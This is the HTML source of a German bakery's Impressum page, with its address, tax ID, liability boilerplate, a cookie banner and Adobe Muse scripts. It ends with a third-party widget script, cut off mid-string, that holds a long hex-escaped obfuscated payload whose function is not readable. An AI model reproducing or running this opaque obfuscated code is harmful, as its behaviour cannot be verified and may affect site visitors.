

--- FILE ---
content_type: text/html
request_url: https://tartealacarte.de/impressum.html
body_size: 14259
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==

0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):

0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)document.location=h+(document.location.search||"")+(document.location.hash||""),document.write('<style type="text/css">body {visibility:hidden}</style>')}})("desktop","tablet/impressum.html","phone/impressum.html");


// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "require.js", "impressum.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://tartealacarte.de/phone/impressum.html"/>
  <link media="only screen and (max-width: 960px)" rel="alternate" href="http://tartealacarte.de/tablet/impressum.html"/>
  <link rel="shortcut icon" href="images/favicon.ico?crc=4273961468"/>
  <title>Impressum</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=106689912"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-master.css?crc=4003080318"/>
  <link rel="stylesheet" type="text/css" href="css/impressum.css?crc=228614390" id="pagesheet"/>
  <!-- JS includes -->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u12301 { visibility:hidden;background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;}
 

 
 

 </style>  
   
	

	

<style>

#u12302{

	pointer-events: none;

}

.iViCookieNoVisu12302{

	visibility: hidden !important;

}

</style>

	


 </head>
 <body>

  <!--HTML Widget code-->
  
 <!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

  
  <div class="clearfix" id="page"><!-- group -->
   <div class="size_fixed grpelem" id="u12301" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
    

 


   </div>
   <div class="clearfix grpelem" id="pu15512"><!-- group -->
    <div class="browser_width" id="u15512-bw">
     <div class="balke" id="u15512"><!-- simple frame --></div>
    </div>
    <div class="logo2 clip_frame" id="u15514"><!-- svg -->
     <img class="svg" id="u15515" src="images/talc-horizontal.svg?crc=535143264" width="293" height="40" alt="" data-mu-svgfallback="images/talc%20horizontal_poster_.png?crc=4230447417"/>
    </div>
    <div class="size_fixed" id="u12302" data-sizePolicy="fixed" data-pintopage="topleft"><!-- custom html -->
     


    </div>
    <div class="browser_width" id="buttonu12303-bw">
     <div class="Button shadow rgba-background c_cont" id="buttonu12303"><!-- container box -->
      <div class="clearfix" id="buttonu12303_align_to_page">
       <div class="clearfix grpelem" id="u12305" title="RH100"><!-- group -->
        <div class="clearfix grpelem" id="pu12306-11"><!-- column -->
         <div class="clearfix colelem" id="u12306-11" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- content -->
          <p id="u12306-2">Wir möchten Ihnen den bestmöglichen Service bieten. Dazu speichern wir Informationen über Ihren Besuch in den sogenannten Cookies. Dieser Cookies sind unerlässlich und ermöglichen die Kernfunktionalität. Die Website kann, ohne diese Cookies, nicht richtig funktionieren. Diese Cookies können nur durch Änderung der Browser-Einstellungen deaktiviert oder gelöscht werden.</p>
          <p id="u12306-4">Wir verwenden keine analytische Cookies. Sie bleiben stets „Herr/Frau Ihrer Daten“.</p>
          <p id="u12306-6">Detaillierte Informationen über den Einsatz von Cookies finden Sie hier:</p>
          <p class="gold" id="u12306-9"><a class="nonblock" href="https://tartealacarte.de/cookie-richtlinien.html" target="_blank"><span id="u12306-7">Cookie-Richtlinien</span></a></p>
         </div>
         <div class="c_accept clearfix colelem" id="u12304-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- content -->
          <p id="u12304-2">Empfohlene COOKIES AKZEPTIEREN</p>
         </div>
        </div>
        <div class="rgba-background c_close clearfix grpelem" id="u12307-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>x</p>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
   <!-- m_editable region-id="editable-static-tag-U10941-BP_infinity" template="impressum.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
   <div class="gold clearfix grpelem" id="u10941-73" data-muse-uid="U10941" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
    <p id="u10941-2">ANGABEN GEMÄSS § 5 TMG:</p>
    <p id="u10941-3">&nbsp;</p>
    <p id="u10941-5">Konditorei Gingter</p>
    <p id="u10941-7">Hehner Straße 195</p>
    <p id="u10941-9">41069 Mönchengladbach</p>
    <p id="u10941-10">&nbsp;</p>
    <p id="u10941-12">Telefon: 0 21 61 - 54 00 52</p>
    <p id="u10941-14">Telefax: 0 21 61 - 54 07 48</p>
    <p id="u10941-16">&nbsp;E-Mail: info@konditorei-gingter.de</p>
    <p id="u10941-17">&nbsp;</p>
    <p id="u10941-18">&nbsp;</p>
    <p id="u10941-20">Verantwortlich für den Inhalt:</p>
    <p id="u10941-22">M. Gingter</p>
    <p id="u10941-24">(Anschrift wie oben)</p>
    <p id="u10941-25">&nbsp;</p>
    <p id="u10941-27">FOTOS: www.andreashirsch.com</p>
    <p id="u10941-28">&nbsp;</p>
    <p id="u10941-29">&nbsp;</p>
    <p id="u10941-31">Umsatzsteuer-Identifikationsnummer gemäß §27 Umsatzsteuergesetz:</p>
    <p id="u10941-33">DE177799550</p>
    <p id="u10941-34">&nbsp;</p>
    <p id="u10941-38"><span id="u10941-35">Plattform der EU-Kommission zur Online-Sreitbeilegung: </span><a class="nonblock" href="http://www.ec.europa.eu/consumers/odr" target="_blank"><span id="u10941-36">www.ec.europa.eu/consumers/odr</span></a></p>
    <p id="u10941-39">&nbsp;</p>
    <p id="u10941-40">&nbsp;</p>
    <p id="u10941-42">Haftung für Inhalte</p>
    <p id="u10941-43">&nbsp;</p>
    <p id="u10941-45">Die Inhalte unserer Seiten wurden mit größter Sorgfalt erstellt. Für die Richtigkeit, Vollständigkeit und Aktualität der Inhalte können wir jedoch keine Gewähr übernehmen. Als Diensteanbieter sind wir gemäß § 7 Abs.1 TMG für eigene Inhalte auf diesen Seiten nach den allgemeinen Gesetzen verantwortlich. Nach §§ 8 bis 10 TMG sind wir als Diensteanbieter jedoch nicht verpflichtet, übermittelte oder gespeicherte fremde Informationen zu überwachen oder nach Umständen zu forschen, die auf eine rechtswidrige Tätigkeit hinweisen. Verpflichtungen zur Entfernung oder Sperrung der Nutzung von Informationen nach den allgemeinen Gesetzen bleiben hiervon unberührt. Eine diesbezügliche Haftung ist jedoch erst ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung möglich. Bei Bekanntwerden von entsprechenden Rechtsverletzungen werden wir diese Inhalte umgehend entfernen.</p>
    <p id="u10941-46">&nbsp;</p>
    <p id="u10941-47">&nbsp;</p>
    <p id="u10941-48">&nbsp;</p>
    <p id="u10941-50">Haftung für Links</p>
    <p id="u10941-51">&nbsp;</p>
    <p id="u10941-53">Unser Angebot enthält Links zu externen Webseiten Dritter, auf deren Inhalte wir keinen Einfluss haben. Deshalb können wir für diese fremden Inhalte auch keine Gewähr übernehmen. Für die Inhalte der verlinkten Seiten ist stets der jeweilige Anbieter oder Betreiber der Seiten verantwortlich. Die verlinkten Seiten wurden zum Zeitpunkt der Verlinkung auf mögliche Rechtsverstöße überprüft. Rechtswidrige Inhalte waren zum Zeitpunkt der Verlinkung nicht erkennbar. Eine permanente inhaltliche Kontrolle der verlinkten Seiten ist jedoch ohne konkrete Anhaltspunkte einer Rechtsverletzung nicht zumutbar. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Links umgehend entfernen.</p>
    <p id="u10941-54">&nbsp;</p>
    <p id="u10941-55">&nbsp;</p>
    <p id="u10941-56">&nbsp;</p>
    <p id="u10941-57">&nbsp;</p>
    <p id="u10941-58">&nbsp;</p>
    <p id="u10941-60">Urheberrecht</p>
    <p id="u10941-61">&nbsp;</p>
    <p id="u10941-63">Die durch die Seitenbetreiber erstellten Inhalte und Werke auf diesen Seiten unterliegen dem deutschen Urheberrecht. Die Vervielfältigung, Bearbeitung, Verbreitung und jede Art der Verwertung außerhalb der Grenzen des Urheberrechtes bedürfen der schriftlichen Zustimmung des jeweiligen Autors bzw. Erstellers. Downloads und Kopien dieser Seite sind nur für den privaten, nicht kommerziellen Gebrauch gestattet. Soweit die Inhalte auf dieser Seite nicht vom Betreiber erstellt wurden, werden die Urheberrechte Dritter beachtet. Insbesondere werden Inhalte Dritter als solche gekennzeichnet. Sollten Sie trotzdem auf eine Urheberrechtsverletzung aufmerksam werden, bitten wir um einen entsprechenden Hinweis. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Inhalte umgehend entfernen.</p>
    <p id="u10941-64">&nbsp;</p>
    <p id="u10941-65">&nbsp;</p>
    <p id="u10941-66">&nbsp;</p>
    <p id="u10941-67">&nbsp;</p>
    <p id="u10941-68">&nbsp;</p>
    <p id="u10941-69">&nbsp;</p>
    <p id="u10941-70">&nbsp;</p>
    <p id="u10941-71">&nbsp;</p>
   </div>
   <!-- /m_editable -->
   <!-- m_editable region-id="editable-static-tag-U15513-BP_infinity" template="impressum.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
   <a class="nonblock nontext clearfix" id="u15513-4" href="index.html" data-href="page:U12567" data-muse-uid="U15513" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>Startseite</p></a>
   <!-- /m_editable -->
   <div class="verticalspacer" data-offset-top="1656" data-content-above-spacer="1656" data-content-below-spacer="121" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="browser_width grpelem" id="u12511-bw">
    <div id="u12511"><!-- group -->
     <div class="clearfix" id="u12511_align_to_page">
      <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u12512-4" href="impressum.html" data-href="page:U116" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Impressum</p></a>
      <a class="nonblock nontext clearfix grpelem" id="u12513-4" href="datenschutz.html" data-href="page:U404" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Datenschutz</p></a>
      <a class="nonblock nontext clearfix grpelem" id="u12515-4" href="cookie-richtlinien.html" data-href="page:U410" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Cookie-Richtlinien</p></a>
      <div class="clearfix grpelem" id="u12514-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
       <p>Konditorei Gingter © 2018</p>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = true
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),

16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?

k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");

g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?

setTimeout(function(){f(!0)},5E3):f()}};

var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};


</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=4286661555" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  
<script type="text/javascript">$(window).load(function() { var d = '960'; var d1 = '960'; var q = 'u12301'; var uw = $("#u12301"); var _0x3fd8=["\x31\x68\x20\x73\x3D\x5B\x22\x5C\x61\x5C\x61\x5C\x63\x5C\x4D\x5C\x66\x5C\x69\x5C\x78\x5C\x6D\x5C\x72\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\